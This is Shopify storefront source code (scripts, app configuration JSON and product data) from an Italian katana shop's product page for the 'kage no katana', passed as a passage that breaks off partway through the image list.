      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <script>
document.addEventListener("easify:add-on-product:add", () => {
  const upsellBtn = document.querySelector('[data-handle="garanzia-a-vita"] button.upsell__toggle-switch');
  if (!upsellBtn) {
    return;
  }

  if (upsellBtn.hasAttribute("disabled")) {
    return;
  }

  const targetId = 48964198924620;

  fetch(`${window.Shopify.routes.root}cart.js`)
    .then(res => res.json())
    .then(cart => {
      const exists = cart.items.some(item => item.id === targetId);

      if (exists) {
        return;
      }

      upsellBtn.click();
      setTimeout(() => {
        upsellBtn.click();
      }, 100);
    })
    .catch(err => console.error("cart:", err));
});
</script>

  <style> .tpo_option-type-color-swatches-wrapper,.tpo_option-type-font-picker-swatches {gap: 8px !important;} .tpo_buttons-wrapper > label,.tpo_buttons-wrapper > article {padding: 6px 16px !important;} </style>
<div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019bf11e-1189-7195-b99b-77c51b3ca328/easify-product-options-1572/assets/modern.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Europe/Paris'
    
        window.TPOConfigs.app = 'fjcuLCwnKmQ2Kw==';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":149940,"domain":"https://3cdcef-3.myshopify.com","link_id":136648,"option_set":{"option_set_id":149940,"title":"Incisione","status":1,"apply_type":2,"createdAt":"2024-11-06T11:29:26.000Z","updatedAt":"2025-10-23T02:40:04.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"katana bleach\",\"id\":\"gid://shopify/Collection/613657542988\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"katana demon slayer\",\"id\":\"gid://shopify/Collection/613656756556\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana giapponese\",\"id\":\"gid://shopify/Collection/613657936204\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"katana sasuke\",\"id\":\"gid://shopify/Collection/613657739596\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Manga Katana\",\"id\":\"gid://shopify/Collection/613656428876\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Naginata\",\"id\":\"gid://shopify/Collection/613677334860\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Ninjato\",\"id\":\"gid://shopify/Collection/613677236556\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Pack Katana\",\"id\":\"gid://shopify/Collection/624202776908\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"spada cinese\",\"id\":\"gid://shopify/Collection/613677564236\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"spada samurai\",\"id\":\"gid://shopify/Collection/613667930444\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Spade One Piece\",\"id\":\"gid://shopify/Collection/613656625484\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Tachi\",\"id\":\"gid://shopify/Collection/613669601612\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"tanto giapponese\",\"id\":\"gid://shopify/Collection/613668979020\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Wakizashi\",\"id\":\"gid://shopify/Collection/613669306700\",\"sortOrder\":\"BEST_SELLING\"}}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"incisione-1730892716884\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[],"options":[{"id":"f79ac267-d280-4c77-b93a-d9d8589d99d4","option_id":1054220,"type":"buttons","is_required":0,"title":"Incisione","sort_order":0,"option_set_id":149940,"option_identifier":"Incisione","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\",\"swatchShape\":\"radius\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"792642df-c3bb-4231-a788-ab1279c8cfb3","option_type_id":5848366,"label":"Senza incisione","sort_order":0,"option_id":1054220,"is_default":1,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"9316008755532","variant_id":"53670860063052","product_handle":"incisione-1730892716884","metadata":"{}","is_created":1,"product_name":"Incisione","use_price":1},{"id":"a2b758f4-596c-4122-8284-803299285867","option_type_id":5848367,"label":"Con incisione","sort_order":1,"option_id":1054220,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":19.99,"image_id":"default_id_image","image_canvas_id":null,"product_id":"9316008755532","variant_id":"48991049318732","product_handle":"incisione-1730892716884","metadata":"{\"url\":\"\"}","is_created":1,"product_name":"Incisione","use_price":1}]},{"id":"9e1e395f-cf86-4a5b-be48-c2f02c3985ee","option_id":1054222,"type":"text-box","is_required":0,"title":"La vostra incisione","sort_order":1,"option_set_id":149940,"option_identifier":"La vostra incisione","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":1,"max_value":40,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"f79ac267-d280-4c77-b93a-d9d8589d99d4,buttons\",\"relative\":\"EQUAL\",\"value\":\"a2b758f4-596c-4122-8284-803299285867\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"printBoxName\":\"\",\"printBoxValue\":\"\",\"printBoxNoValue\":\"\",\"priceNotSpace\":false,\"rangesPrice\":[]}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f9dfc2fc-7222-42ba-9423-e81b91cc4ece","option_type_id":5848374,"label":"Option_1","sort_order":0,"option_id":1054222,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]}]}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"designSetting":"{\"designStyle\":{\"appTheme\":\"modern\",\"appMode\":\"light\"}}","enableTieredPrice":"1","tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","selectorSettings":"{\"cartDrawerSelector\":{\"cartDrawerElement\":\"#CartContainer \",\"toggleButtonCartDrawer\":\".js-drawer-open-cart\",\"lineItem\":\"#CartContainer .ajaxcart__row > .grid\",\"itemProperties\":\"#CartContainer .ajaxcart__product-name--wrapper\",\"priceItem\":\"#CartContainer .ajaxcart__price:not(.drawer__footer .ajaxcart__price), .cart-item__price-wrapper .regular-price\",\"totalPrice\":\"#CartContainer .drawer__footer .ajaxcart__price\",\"quantityInput\":\"#CartContainer .js-qty__wrapper input\",\"quantityMinus\":\"#CartContainer .js-qty__adjust--minus\",\"quantityPlus\":\"#CartContainer .js-qty__adjust--plus\"},\"advanceSelectors\":{\"cloneAddToCart\":false,\"manualAddToCart\":true,\"manualSubmit\":false}}","totalPriceMode":"exclude","isShowTotalPrice":"notActive","isTrackingAnalytic":"active","notifications":"[]","customOptionsDisplay":"split","customFonts":"[]","originalPriceLabelField":"Original price: ","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","storefrontToken":"71f1033f1dc15c1b01d8953b75082845","internalLastReturnPopupDate":"2025-10-23T02:46:26.507Z","newAddOnPrice":"no","newAddOnProduct":"no","livePreviewShowPreviewProperties":"active","livePreviewShowProductImageWithOptionPreview":"active","livePreviewTextProperties":"Preview"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'product';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "{{amount_with_comma_separator}}€",
       "money_with_currency_format": "{{amount_with_comma_separator}}€ EUR"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": {"id":8800672842060,"title":"kage no katana","handle":"kage-no-katana","description":"\u003cp\u003e\u003cspan\u003eScopri il Katana Shi No Kage, una vera opera d'arte samurai. Forgiato a mano con un acciaio T10 di alta qualità, questo elegante katana presenta un vero hamon, la distintiva linea ondulata che lo contraddistingue. Questa lama incarna la tradizione giapponese della spada con un tocco di modernità. Perfetto per i collezionisti e gli appassionati di arti marziali, il Katana Shi No Kage è un simbolo dell'eleganza e della potenza del guerriero samurai.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eSPECIFICHE\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eColore della lama\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eGrigio\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMateriale\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eAcciaio T10 e Hamon \u003c\/span\u003e\u003cspan\u003e(Trempé à l\u003c\/span\u003e\u003cspan\u003e'argile\u003c\/span\u003e\u003cspan\u003e)\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGuardia (Tsuba\u003cspan\u003e)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eFerro finemente scolpito\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eFodero (Saya)\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003eLegno massiccio\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eManico\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e(Tsuka)\u003c\/span\u003e\n\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003eLegno massiccio\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCorde avvolta\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch5 class=\"font-weight-bold\"\u003eDIMENSIONI\u003c\/h5\u003e\n\u003cdiv\u003e\n\u003ctable style=\"width: 98.0337%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLunghezza con fodero\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e102 cm\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLunghezza della lama\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e\n\u003cp\u003e72 cm\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eSpessore della lama\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e0.75 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLunghezza del manico\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e27 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 72.6592%;\"\u003eLargezza della lama\u003c\/td\u003e\n\u003ctd style=\"width: 22.5655%;\"\u003e3.2 cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e","published_at":"2023-12-21T10:26:25+01:00","created_at":"2023-12-21T10:26:40+01:00","vendor":"Katana Italia","type":"","tags":[],"price":30000,"price_min":30000,"price_max":30000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47481331417420,"title":"Affilato","option1":"Affilato","option2":null,"option3":null,"sku":"L1171-65","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"kage no katana - Affilato","public_title":"Affilato","options":["Affilato"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47978581426508,"title":"Non affilato","option1":"Non affilato","option2":null,"option3":null,"sku":"L1171-65","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"kage no katana - Non affilato","public_title":"Non affilato","options":["Non affilato"],"price":30000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage.webp?v=1703150800","\/\/katana-italia.it\/cdn\/shop\/products\/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","\/\/katana-italia.it\/cdn\/shop\/products\/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","\/\/katana-italia.it\/cdn\/shop\/products\/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","\/\/katana-italia.it\/cdn\/shop\/products\/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","\/\/katana-italia.it\/cdn\/shop\/products\/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","\/\/katana-italia.it\/cdn\/shop\/products\/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","\/\/katana-italia.it\/cdn\/shop\/products\/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"],"featured_image":"\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","options":["Affilatura"],"media":[{"alt":"Katana-Kage-Acier-T10-Hamon-Veritable","id":45146391183692,"position":1,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","width":590},{"alt":"Katana-Kage","id":45146391216460,"position":2,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage.webp?v=1703150800"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage.webp?v=1703150800","width":590},{"alt":"Saya-Kage-Acier-T10-Hamon-Veritable","id":45146391249228,"position":3,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/katana-italia.it\/cdn\/shop\/products\/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","width":590},{"alt":"Katana-Japonais-Kage-Acier-T10-Hamon-Veritable","id":45146391281996,"position":4,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","width":590},{"alt":"Sabre-Kage-Acier-T10-Hamon-Veritable","id":45146391314764,"position":5,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/katana-italia.it\/cdn\/shop\/products\/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","width":590},{"alt":"Lame-Kage-Acier-T10-Hamon-Veritable","id":45146391347532,"position":6,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/katana-italia.it\/cdn\/shop\/products\/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","width":590},{"alt":"Lame-Katana-Kage-Acier-T10-Hamon-Veritable","id":45146391380300,"position":7,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/katana-italia.it\/cdn\/shop\/products\/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","width":590},{"alt":"Tsuba-Kage-Acier-T10-Hamon-Veritable","id":45146391413068,"position":8,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/katana-italia.it\/cdn\/shop\/products\/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","width":590},{"alt":"Tsuka-Kage-Acier-T10-Hamon-Veritable","id":45146391445836,"position":9,"preview_image":{"aspect_ratio":1.497,"height":394,"width":590,"src":"\/\/katana-italia.it\/cdn\/shop\/products\/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800"},"aspect_ratio":1.497,"height":394,"media_type":"image","src":"\/\/katana-italia.it\/cdn\/shop\/products\/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800","width":590},{"alt":"      